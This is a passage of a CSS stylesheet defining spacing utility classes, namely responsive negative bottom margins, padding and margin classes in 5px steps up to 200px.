  .space-db-lg-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-125 {
    margin-bottom: -125px; } }

@media (min-width: 992px) {
  .space-db-lg-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-130 {
    margin-bottom: -130px; } }

@media (min-width: 992px) {
  .space-db-lg-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-135 {
    margin-bottom: -135px; } }

@media (min-width: 992px) {
  .space-db-lg-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-140 {
    margin-bottom: -140px; } }

@media (min-width: 992px) {
  .space-db-lg-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-145 {
    margin-bottom: -145px; } }

@media (min-width: 992px) {
  .space-db-lg-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-150 {
    margin-bottom: -150px; } }

@media (min-width: 992px) {
  .space-db-lg-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-155 {
    margin-bottom: -155px; } }

@media (min-width: 992px) {
  .space-db-lg-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-160 {
    margin-bottom: -160px; } }

@media (min-width: 992px) {
  .space-db-lg-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-165 {
    margin-bottom: -165px; } }

@media (min-width: 992px) {
  .space-db-lg-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-170 {
    margin-bottom: -170px; } }

@media (min-width: 992px) {
  .space-db-lg-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-175 {
    margin-bottom: -175px; } }

@media (min-width: 992px) {
  .space-db-lg-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-180 {
    margin-bottom: -180px; } }

@media (min-width: 992px) {
  .space-db-lg-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-185 {
    margin-bottom: -185px; } }

@media (min-width: 992px) {
  .space-db-lg-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-190 {
    margin-bottom: -190px; } }

@media (min-width: 992px) {
  .space-db-lg-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-195 {
    margin-bottom: -195px; } }

@media (min-width: 992px) {
  .space-db-lg-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-200 {
    margin-bottom: -200px; } }

@media (min-width: 1200px) {
  .space-db-xl-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-0 {
    margin-bottom: 0px; } }

@media (min-width: 1200px) {
  .space-db-xl-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-5 {
    margin-bottom: -5px; } }

@media (min-width: 1200px) {
  .space-db-xl-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-10 {
    margin-bottom: -10px; } }

@media (min-width: 1200px) {
  .space-db-xl-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-15 {
    margin-bottom: -15px; } }

@media (min-width: 1200px) {
  .space-db-xl-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-20 {
    margin-bottom: -20px; } }

@media (min-width: 1200px) {
  .space-db-xl-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-25 {
    margin-bottom: -25px; } }

@media (min-width: 1200px) {
  .space-db-xl-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-30 {
    margin-bottom: -30px; } }

@media (min-width: 1200px) {
  .space-db-xl-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-35 {
    margin-bottom: -35px; } }

@media (min-width: 1200px) {
  .space-db-xl-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-40 {
    margin-bottom: -40px; } }

@media (min-width: 1200px) {
  .space-db-xl-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-45 {
    margin-bottom: -45px; } }

@media (min-width: 1200px) {
  .space-db-xl-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-50 {
    margin-bottom: -50px; } }

@media (min-width: 1200px) {
  .space-db-xl-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-55 {
    margin-bottom: -55px; } }

@media (min-width: 1200px) {
  .space-db-xl-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-60 {
    margin-bottom: -60px; } }

@media (min-width: 1200px) {
  .space-db-xl-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-65 {
    margin-bottom: -65px; } }

@media (min-width: 1200px) {
  .space-db-xl-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-70 {
    margin-bottom: -70px; } }

@media (min-width: 1200px) {
  .space-db-xl-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-75 {
    margin-bottom: -75px; } }

@media (min-width: 1200px) {
  .space-db-xl-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-80 {
    margin-bottom: -80px; } }

@media (min-width: 1200px) {
  .space-db-xl-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-85 {
    margin-bottom: -85px; } }

@media (min-width: 1200px) {
  .space-db-xl-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-90 {
    margin-bottom: -90px; } }

@media (min-width: 1200px) {
  .space-db-xl-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-95 {
    margin-bottom: -95px; } }

@media (min-width: 1200px) {
  .space-db-xl-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-100 {
    margin-bottom: -100px; } }

@media (min-width: 1200px) {
  .space-db-xl-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-105 {
    margin-bottom: -105px; } }

@media (min-width: 1200px) {
  .space-db-xl-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-110 {
    margin-bottom: -110px; } }

@media (min-width: 1200px) {
  .space-db-xl-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-115 {
    margin-bottom: -115px; } }

@media (min-width: 1200px) {
  .space-db-xl-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-120 {
    margin-bottom: -120px; } }

@media (min-width: 1200px) {
  .space-db-xl-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-125 {
    margin-bottom: -125px; } }

@media (min-width: 1200px) {
  .space-db-xl-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-130 {
    margin-bottom: -130px; } }

@media (min-width: 1200px) {
  .space-db-xl-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-135 {
    margin-bottom: -135px; } }

@media (min-width: 1200px) {
  .space-db-xl-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-140 {
    margin-bottom: -140px; } }

@media (min-width: 1200px) {
  .space-db-xl-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-145 {
    margin-bottom: -145px; } }

@media (min-width: 1200px) {
  .space-db-xl-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-150 {
    margin-bottom: -150px; } }

@media (min-width: 1200px) {
  .space-db-xl-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-155 {
    margin-bottom: -155px; } }

@media (min-width: 1200px) {
  .space-db-xl-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-160 {
    margin-bottom: -160px; } }

@media (min-width: 1200px) {
  .space-db-xl-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-165 {
    margin-bottom: -165px; } }

@media (min-width: 1200px) {
  .space-db-xl-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-170 {
    margin-bottom: -170px; } }

@media (min-width: 1200px) {
  .space-db-xl-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-175 {
    margin-bottom: -175px; } }

@media (min-width: 1200px) {
  .space-db-xl-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-180 {
    margin-bottom: -180px; } }

@media (min-width: 1200px) {
  .space-db-xl-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-185 {
    margin-bottom: -185px; } }

@media (min-width: 1200px) {
  .space-db-xl-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-190 {
    margin-bottom: -190px; } }

@media (min-width: 1200px) {
  .space-db-xl-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-195 {
    margin-bottom: -195px; } }

@media (min-width: 1200px) {
  .space-db-xl-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-200 {
    margin-bottom: -200px; } }

/*=====================================*/
/*-- :::: Paddings :::: --*/
/*=====================================*/
/*-- Padding top --*/
.pt--0 {
  padding-top: 0px !important; }

.pt--5 {
  padding-top: 5px !important; }

.pt--10 {
  padding-top: 10px !important; }

.pt--15 {
  padding-top: 15px !important; }

.pt--20 {
  padding-top: 20px !important; }

.pt--25 {
  padding-top: 25px !important; }

.pt--30 {
  padding-top: 30px !important; }

.pt--35 {
  padding-top: 35px !important; }

.pt--40 {
  padding-top: 40px !important; }

.pt--45 {
  padding-top: 45px !important; }

.pt--50 {
  padding-top: 50px !important; }

.pt--55 {
  padding-top: 55px !important; }

.pt--60 {
  padding-top: 60px !important; }

.pt--65 {
  padding-top: 65px !important; }

.pt--70 {
  padding-top: 70px !important; }

.pt--75 {
  padding-top: 75px !important; }

.pt--80 {
  padding-top: 80px !important; }

.pt--85 {
  padding-top: 85px !important; }

.pt--90 {
  padding-top: 90px !important; }

.pt--95 {
  padding-top: 95px !important; }

.pt--100 {
  padding-top: 100px !important; }

.pt--105 {
  padding-top: 105px !important; }

.pt--110 {
  padding-top: 110px !important; }

.pt--115 {
  padding-top: 115px !important; }

.pt--120 {
  padding-top: 120px !important; }

.pt--125 {
  padding-top: 125px !important; }

.pt--130 {
  padding-top: 130px !important; }

.pt--135 {
  padding-top: 135px !important; }

.pt--140 {
  padding-top: 140px !important; }

.pt--145 {
  padding-top: 145px !important; }

.pt--150 {
  padding-top: 150px !important; }

.pt--155 {
  padding-top: 155px !important; }

.pt--160 {
  padding-top: 160px !important; }

.pt--165 {
  padding-top: 165px !important; }

.pt--170 {
  padding-top: 170px !important; }

.pt--175 {
  padding-top: 175px !important; }

.pt--180 {
  padding-top: 180px !important; }

.pt--185 {
  padding-top: 185px !important; }

.pt--190 {
  padding-top: 190px !important; }

.pt--195 {
  padding-top: 195px !important; }

.pt--200 {
  padding-top: 200px !important; }

/*-- Padding Bottom --*/
.pb--0 {
  padding-bottom: 0px !important; }

.pb--5 {
  padding-bottom: 5px !important; }

.pb--10 {
  padding-bottom: 10px !important; }

.pb--15 {
  padding-bottom: 15px !important; }

.pb--20 {
  padding-bottom: 20px !important; }

.pb--25 {
  padding-bottom: 25px !important; }

.pb--30 {
  padding-bottom: 30px !important; }

.pb--35 {
  padding-bottom: 35px !important; }

.pb--40 {
  padding-bottom: 40px !important; }

.pb--45 {
  padding-bottom: 45px !important; }

.pb--50 {
  padding-bottom: 50px !important; }

.pb--55 {
  padding-bottom: 55px !important; }

.pb--60 {
  padding-bottom: 60px !important; }

.pb--65 {
  padding-bottom: 65px !important; }

.pb--70 {
  padding-bottom: 70px !important; }

.pb--75 {
  padding-bottom: 75px !important; }

.pb--80 {
  padding-bottom: 80px !important; }

.pb--85 {
  padding-bottom: 85px !important; }

.pb--90 {
  padding-bottom: 90px !important; }

.pb--95 {
  padding-bottom: 95px !important; }

.pb--100 {
  padding-bottom: 100px !important; }

.pb--105 {
  padding-bottom: 105px !important; }

.pb--110 {
  padding-bottom: 110px !important; }

.pb--115 {
  padding-bottom: 115px !important; }

.pb--120 {
  padding-bottom: 120px !important; }

.pb--125 {
  padding-bottom: 125px !important; }

.pb--130 {
  padding-bottom: 130px !important; }

.pb--135 {
  padding-bottom: 135px !important; }

.pb--140 {
  padding-bottom: 140px !important; }

.pb--145 {
  padding-bottom: 145px !important; }

.pb--150 {
  padding-bottom: 150px !important; }

.pb--155 {
  padding-bottom: 155px !important; }

.pb--160 {
  padding-bottom: 160px !important; }

.pb--165 {
  padding-bottom: 165px !important; }

.pb--170 {
  padding-bottom: 170px !important; }

.pb--175 {
  padding-bottom: 175px !important; }

.pb--180 {
  padding-bottom: 180px !important; }

.pb--185 {
  padding-bottom: 185px !important; }

.pb--190 {
  padding-bottom: 190px !important; }

.pb--195 {
  padding-bottom: 195px !important; }

.pb--200 {
  padding-bottom: 200px !important; }

/*-- Padding Left --*/
.pl--0 {
  padding-left: 0px !important; }

.pl--5 {
  padding-left: 5px !important; }

.pl--10 {
  padding-left: 10px !important; }

.pl--15 {
  padding-left: 15px !important; }

.pl--20 {
  padding-left: 20px !important; }

.pl--25 {
  padding-left: 25px !important; }

.pl--30 {
  padding-left: 30px !important; }

.pl--35 {
  padding-left: 35px !important; }

.pl--40 {
  padding-left: 40px !important; }

.pl--45 {
  padding-left: 45px !important; }

.pl--50 {
  padding-left: 50px !important; }

.pl--55 {
  padding-left: 55px !important; }

.pl--60 {
  padding-left: 60px !important; }

.pl--65 {
  padding-left: 65px !important; }

.pl--70 {
  padding-left: 70px !important; }

.pl--75 {
  padding-left: 75px !important; }

.pl--80 {
  padding-left: 80px !important; }

.pl--85 {
  padding-left: 85px !important; }

.pl--90 {
  padding-left: 90px !important; }

.pl--95 {
  padding-left: 95px !important; }

.pl--100 {
  padding-left: 100px !important; }

.pl--105 {
  padding-left: 105px !important; }

.pl--110 {
  padding-left: 110px !important; }

.pl--115 {
  padding-left: 115px !important; }

.pl--120 {
  padding-left: 120px !important; }

.pl--125 {
  padding-left: 125px !important; }

.pl--130 {
  padding-left: 130px !important; }

.pl--135 {
  padding-left: 135px !important; }

.pl--140 {
  padding-left: 140px !important; }

.pl--145 {
  padding-left: 145px !important; }

.pl--150 {
  padding-left: 150px !important; }

.pl--155 {
  padding-left: 155px !important; }

.pl--160 {
  padding-left: 160px !important; }

.pl--165 {
  padding-left: 165px !important; }

.pl--170 {
  padding-left: 170px !important; }

.pl--175 {
  padding-left: 175px !important; }

.pl--180 {
  padding-left: 180px !important; }

.pl--185 {
  padding-left: 185px !important; }

.pl--190 {
  padding-left: 190px !important; }

.pl--195 {
  padding-left: 195px !important; }

.pl--200 {
  padding-left: 200px !important; }

/*-- Padding Right --*/
.pr--0 {
  padding-right: 0px !important; }

.pr--5 {
  padding-right: 5px !important; }

.pr--10 {
  padding-right: 10px !important; }

.pr--15 {
  padding-right: 15px !important; }

.pr--20 {
  padding-right: 20px !important; }

.pr--25 {
  padding-right: 25px !important; }

.pr--30 {
  padding-right: 30px !important; }

.pr--35 {
  padding-right: 35px !important; }

.pr--40 {
  padding-right: 40px !important; }

.pr--45 {
  padding-right: 45px !important; }

.pr--50 {
  padding-right: 50px !important; }

.pr--55 {
  padding-right: 55px !important; }

.pr--60 {
  padding-right: 60px !important; }

.pr--65 {
  padding-right: 65px !important; }

.pr--70 {
  padding-right: 70px !important; }

.pr--75 {
  padding-right: 75px !important; }

.pr--80 {
  padding-right: 80px !important; }

.pr--85 {
  padding-right: 85px !important; }

.pr--90 {
  padding-right: 90px !important; }

.pr--95 {
  padding-right: 95px !important; }

.pr--100 {
  padding-right: 100px !important; }

.pr--105 {
  padding-right: 105px !important; }

.pr--110 {
  padding-right: 110px !important; }

.pr--115 {
  padding-right: 115px !important; }

.pr--120 {
  padding-right: 120px !important; }

.pr--125 {
  padding-right: 125px !important; }

.pr--130 {
  padding-right: 130px !important; }

.pr--135 {
  padding-right: 135px !important; }

.pr--140 {
  padding-right: 140px !important; }

.pr--145 {
  padding-right: 145px !important; }

.pr--150 {
  padding-right: 150px !important; }

.pr--155 {
  padding-right: 155px !important; }

.pr--160 {
  padding-right: 160px !important; }

.pr--165 {
  padding-right: 165px !important; }

.pr--170 {
  padding-right: 170px !important; }

.pr--175 {
  padding-right: 175px !important; }

.pr--180 {
  padding-right: 180px !important; }

.pr--185 {
  padding-right: 185px !important; }

.pr--190 {
  padding-right: 190px !important; }

.pr--195 {
  padding-right: 195px !important; }

.pr--200 {
  padding-right: 200px !important; }

/*-- Padding Vertical --*/
.px--0 {
  padding-left: 0px !important;
  padding-right: 0px !important; }

.px--5 {
  padding-left: 5px !important;
  padding-right: 5px !important; }

.px--10 {
  padding-left: 10px !important;
  padding-right: 10px !important; }

.px--15 {
  padding-left: 15px !important;
  padding-right: 15px !important; }

.px--20 {
  padding-left: 20px !important;
  padding-right: 20px !important; }

.px--25 {
  padding-left: 25px !important;
  padding-right: 25px !important; }

.px--30 {
  padding-left: 30px !important;
  padding-right: 30px !important; }

.px--35 {
  padding-left: 35px !important;
  padding-right: 35px !important; }

.px--40 {
  padding-left: 40px !important;
  padding-right: 40px !important; }

.px--45 {
  padding-left: 45px !important;
  padding-right: 45px !important; }

.px--50 {
  padding-left: 50px !important;
  padding-right: 50px !important; }

.px--55 {
  padding-left: 55px !important;
  padding-right: 55px !important; }

.px--60 {
  padding-left: 60px !important;
  padding-right: 60px !important; }

.px--65 {
  padding-left: 65px !important;
  padding-right: 65px !important; }

.px--70 {
  padding-left: 70px !important;
  padding-right: 70px !important; }

.px--75 {
  padding-left: 75px !important;
  padding-right: 75px !important; }

.px--80 {
  padding-left: 80px !important;
  padding-right: 80px !important; }

.px--85 {
  padding-left: 85px !important;
  padding-right: 85px !important; }

.px--90 {
  padding-left: 90px !important;
  padding-right: 90px !important; }

.px--95 {
  padding-left: 95px !important;
  padding-right: 95px !important; }

.px--100 {
  padding-left: 100px !important;
  padding-right: 100px !important; }

.px--105 {
  padding-left: 105px !important;
  padding-right: 105px !important; }

.px--110 {
  padding-left: 110px !important;
  padding-right: 110px !important; }

.px--115 {
  padding-left: 115px !important;
  padding-right: 115px !important; }

.px--120 {
  padding-left: 120px !important;
  padding-right: 120px !important; }

.px--125 {
  padding-left: 125px !important;
  padding-right: 125px !important; }

.px--130 {
  padding-left: 130px !important;
  padding-right: 130px !important; }

.px--135 {
  padding-left: 135px !important;
  padding-right: 135px !important; }

.px--140 {
  padding-left: 140px !important;
  padding-right: 140px !important; }

.px--145 {
  padding-left: 145px !important;
  padding-right: 145px !important; }

.px--150 {
  padding-left: 150px !important;
  padding-right: 150px !important; }

.px--155 {
  padding-left: 155px !important;
  padding-right: 155px !important; }

.px--160 {
  padding-left: 160px !important;
  padding-right: 160px !important; }

.px--165 {
  padding-left: 165px !important;
  padding-right: 165px !important; }

.px--170 {
  padding-left: 170px !important;
  padding-right: 170px !important; }

.px--175 {
  padding-left: 175px !important;
  padding-right: 175px !important; }

.px--180 {
  padding-left: 180px !important;
  padding-right: 180px !important; }

.px--185 {
  padding-left: 185px !important;
  padding-right: 185px !important; }

.px--190 {
  padding-left: 190px !important;
  padding-right: 190px !important; }

.px--195 {
  padding-left: 195px !important;
  padding-right: 195px !important; }

.px--200 {
  padding-left: 200px !important;
  padding-right: 200px !important; }

/*-- Padding Horizontal --*/
.py--0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important; }

.py--5 {
  padding-top: 5px !important;
  padding-bottom: 5px !important; }

.py--10 {
  padding-top: 10px !important;
  padding-bottom: 10px !important; }

.py--15 {
  padding-top: 15px !important;
  padding-bottom: 15px !important; }

.py--20 {
  padding-top: 20px !important;
  padding-bottom: 20px !important; }

.py--25 {
  padding-top: 25px !important;
  padding-bottom: 25px !important; }

.py--30 {
  padding-top: 30px !important;
  padding-bottom: 30px !important; }

.py--35 {
  padding-top: 35px !important;
  padding-bottom: 35px !important; }

.py--40 {
  padding-top: 40px !important;
  padding-bottom: 40px !important; }

.py--45 {
  padding-top: 45px !important;
  padding-bottom: 45px !important; }

.py--50 {
  padding-top: 50px !important;
  padding-bottom: 50px !important; }

.py--55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important; }

.py--60 {
  padding-top: 60px !important;
  padding-bottom: 60px !important; }

.py--65 {
  padding-top: 65px !important;
  padding-bottom: 65px !important; }

.py--70 {
  padding-top: 70px !important;
  padding-bottom: 70px !important; }

.py--75 {
  padding-top: 75px !important;
  padding-bottom: 75px !important; }

.py--80 {
  padding-top: 80px !important;
  padding-bottom: 80px !important; }

.py--85 {
  padding-top: 85px !important;
  padding-bottom: 85px !important; }

.py--90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important; }

.py--95 {
  padding-top: 95px !important;
  padding-bottom: 95px !important; }

.py--100 {
  padding-top: 100px !important;
  padding-bottom: 100px !important; }

.py--105 {
  padding-top: 105px !important;
  padding-bottom: 105px !important; }

.py--110 {
  padding-top: 110px !important;
  padding-bottom: 110px !important; }

.py--115 {
  padding-top: 115px !important;
  padding-bottom: 115px !important; }

.py--120 {
  padding-top: 120px !important;
  padding-bottom: 120px !important; }

.py--125 {
  padding-top: 125px !important;
  padding-bottom: 125px !important; }

.py--130 {
  padding-top: 130px !important;
  padding-bottom: 130px !important; }

.py--135 {
  padding-top: 135px !important;
  padding-bottom: 135px !important; }

.py--140 {
  padding-top: 140px !important;
  padding-bottom: 140px !important; }

.py--145 {
  padding-top: 145px !important;
  padding-bottom: 145px !important; }

.py--150 {
  padding-top: 150px !important;
  padding-bottom: 150px !important; }

.py--155 {
  padding-top: 155px !important;
  padding-bottom: 155px !important; }

.py--160 {
  padding-top: 160px !important;
  padding-bottom: 160px !important; }

.py--165 {
  padding-top: 165px !important;
  padding-bottom: 165px !important; }

.py--170 {
  padding-top: 170px !important;
  padding-bottom: 170px !important; }

.py--175 {
  padding-top: 175px !important;
  padding-bottom: 175px !important; }

.py--180 {
  padding-top: 180px !important;
  padding-bottom: 180px !important; }

.py--185 {
  padding-top: 185px !important;
  padding-bottom: 185px !important; }

.py--190 {
  padding-top: 190px !important;
  padding-bottom: 190px !important; }

.py--195 {
  padding-top: 195px !important;
  padding-bottom: 195px !important; }

.py--200 {
  padding-top: 200px !important;
  padding-bottom: 200px !important; }

/*=====================================*/
/*-- :::: Margins :::: --*/
/*=====================================*/
/*-- Margins top --*/
.mt--0 {
  margin-top: 0px !important; }

.mt--5 {
  margin-top: 5px !important; }

.mt--10 {
  margin-top: 10px !important; }

.mt--15 {
  margin-top: 15px !important; }

.mt--20 {
  margin-top: 20px !important; }

.mt--25 {
  margin-top: 25px !important; }

.mt--30 {
  margin-top: 30px !important; }

.mt--35 {
  margin-top: 35px !important; }

.mt--40 {
  margin-top: 40px !important; }

.mt--45 {
  margin-top: 45px !important; }

.mt--50 {
  margin-top: 50px !important; }

.mt--55 {
  margin-top: 55px !important; }

.mt--60 {
  margin-top: 60px !important; }

.mt--65 {
  margin-top: 65px !important; }

.mt--70 {
  margin-top: 70px !important; }

.mt--75 {
  margin-top: 75px !important; }

.mt--80 {
  margin-top: 80px !important; }

.mt--85 {
  margin-top: 85px !important; }

.mt--90 {
  margin-top: 90px !important; }

.mt--95 {
  margin-top: 95px !important; }

.mt--100 {
  margin-top: 100px !important; }

.mt--105 {
  margin-top: 105px !important; }

.mt--110 {
  margin-top: 110px !important; }

.mt--115 {
  margin-top: 115px !important; }

.mt--120 {
  margin-top: 120px !important; }

.mt--125 {
  margin-top: 125px !important; }

.mt--130 {
  margin-top: 130px !important; }

.mt--135 {
  margin-top: 135px !important; }

.mt--140 {
  margin-top: 140px !important; }

.mt--145 {
  margin-top: 145px !important; }

.mt--150 {
  margin-top: 150px !important; }

.mt--155 {
  margin-top: 155px !important; }

.mt--160 {
  margin-top: 160px !important; }

.mt--165 {
  margin-top: 165px !important; }

.mt--170 {
  margin-top: 170px !important; }

.mt--175 {
  margin-top: 175px !important; }

.mt--180 {
  margin-top: 180px !important; }

.mt--185 {
  margin-top: 185px !important; }

.mt--190 {
  margin-top: 190px !important; }

.mt--195 {
  margin-top: 195px !important; }

.mt--200 {
  margin-top: 200px !important; }

/*-- Margin Bottom --*/
.mb--5 {
  margin-bottom: 5px !important; }

.mb--10 {
  margin-bottom: 10px !important; }

.mb--15 {
  margin-bottom: 15px !important; }

.mb--20 {
  margin-bottom: 20px !important; }

.mb--25 {
  margin-bottom: 25px !important; }

.mb--30 {
  margin-bottom: 30px !important; }

.mb--35 {
  margin-bottom: 35px !important; }

.mb--40 {
  margin-bottom: 40px !important; }

.mb--45 {
  margin-bottom: 45px !important; }

.mb--50 {
  margin-bottom: 50px !important; }

.mb--55 {
  margin-bottom: 55px !important; }

.mb--60 {
  margin-bottom: 60px !important; }

.mb--65 {
  margin-bottom: 65px !important; }

.mb--70 {
  margin-bottom: 70px !important; }

.mb--75 {
  margin-bottom: 75px !important; }

.mb--80 {
  margin-bottom: 80px !important; }

.mb--85 {
  margin-bottom: 85px !important; }

.mb--90 {
  margin-bottom: 90px !important; }

.mb--95 {
  margin-bottom: 95px !important; }

.mb--100 {
  margin-bottom: 100px !important; }

.mb--105 {
  margin-bottom: 105px !important; }

.mb--110 {
  margin-bottom: 110px !important; }

.mb--115 {
  margin-bottom: 115px !important; }

.mb--120 {
  margin-bottom: 120px !important; }

.mb--125 {
  margin-bottom: 125px !important; }

.mb--130 {
  margin-bottom: 130px !important; }

.mb--135 {
  margin-bottom: 135px !important; }

.mb--140 {
  margin-bottom: 140px !important; }

.mb--145 {
  margin-bottom: 145px !important; }

.mb--150 {
  margin-bottom: 150px !important; }

.mb--155 {
  margin-bottom: 155px !important; }

.mb--160 {
  margin-bottom: 160px !important; }

.mb--165 {
  margin-bottom: 165px !important; }

.mb--170 {
  margin-bottom: 170px !important; }

.mb--175 {
  margin-bottom: 175px !important; }

.mb--180 {
  margin-bottom: 180px !important; }

.mb--185 {
  margin-bottom: 185px !important; }

.mb--190 {
  margin-bottom: 190px !important; }

.mb--195 {
  margin-bottom: 195px !important; }

.mb--200 {
  margin-bottom: 200px !important; }

/*-- Margin Left --*/
.ml--5 {
  margin-left: 5px !important; }

.ml--10 {
  margin-left: 10px !important; }

.ml--15 {
  margin-left: 15px !important; }

.ml--20 {
  margin-left: 20px !important; }

.ml--25 {
  margin-left: 25px !important; }

.ml--30 {
  margin-left: 30px !important; }

.ml--35 {
  margin-left: 35px !important; }

.ml--40 {
  margin-left: 40px !important; }

.ml--45 {
  margin-left: 45px !important; }

.ml--50 {
  margin-left: 50px !important; }

.ml--55 {
  margin-left: 55px !important; }

.ml--60 {
  margin-left: 60px !important; }

.ml--65 {
  margin-left: 65px !important; }

.ml--70 {
  margin-left: 70px !important; }

.ml--75 {
  margin-left: 75px !important; }

.ml--80 {
  margin-left: 80px !important; }

.ml--85 {
  margin-left: 85px !important; }

.ml--90 {
  margin-left: 90px !important; }

.ml--95 {
  margin-left: 95px !important; }

.ml--100 {
  margin-left: 100px !important; }

.ml--105 {
  margin-left: 105px !important; }

.ml--110 {
  margin-left: 110px !important; }

.ml--115 {
  margin-left: 115px !important; }

.ml--120 {
  margin-left: 120px !important; }

.ml--125 {
  margin-left: 125px !important; }

.ml--130 {
  margin-left: 130px !important; }

.ml--135 {
  margin-left: 135px !important; }

.ml--140 {
  margin-left: 140px !important; }

.ml--145 {
  margin-left: 145px !important; }

.ml--150 {
  margin-left: 150px !important; }

.ml--155 {
  margin-left: 155px !important; }

.ml--160 {
  margin-left: 160px !important; }

.ml--165 {
  margin-left: 165px !important; }

.ml--170 {
  margin-left: 170px !important; }

.ml--175 {
  margin-left: 175px !important; }

.ml--180 {
  margin-left: 180px !important; }

.ml--185 {
  margin-left: 185px !important; }

.ml--190 {
  margin-left: 190px !important; }

.ml--195 {
  margin-left: 195px !important; }

.ml--200 {
  margin-left: 200px !important; }

/*-- Margin Right --*/
.mr--5 {
  margin-right: 5px !important; }

.mr--10 {
  margin-right: 10px !important; }

.mr--15 {
  margin-right: 15px !important; }

.mr--20 {
  margin-right: 20px !important; }

.mr--25 {
  margin-right: 25px !important; }

.mr--30 {
  margin-right: 30px !important; }

.mr--35 {
  margin-right: 35px !important; }

.mr--40 {
  margin-right: 40px !important; }

.mr--45 {
  margin-right: 45px !important; }

.mr--50 {
  margin-right: 50px !important; }

.mr--55 {
  margin-right: 55px !important; }

.mr--60 {
  margin-right: 60px !important; }

.mr--65 {
  margin-right: 65px !important; }

.mr--70 {
  margin-right: 70px !important; }

.mr--75 {
  margin-right: 75px !important; }

.mr--80 {
  margin-right: 80px !important; }

.mr--85 {
  margin-right: 85px !important; }

.mr--90 {
  margin-right: 90px !important; }

.mr--95 {
  margin-right: 95px !important; }

.mr--100 {
  margin-right: 100px !important; }

.mr--105 {
  margin-right: 105px !important; }

.mr--110 {
  margin-right: 110px !important; }

.mr--115 {
  margin-right: 115px !important; }

.mr--120 {
  margin-right: 120px !important; }

.mr--125 {
  margin-right: 125px !important; }

.mr--130 {
  margin-right: 130px !important; }

.mr--135 {
  margin-right: 135px !important; }

.mr--140 {
  margin-right: 140px !important; }

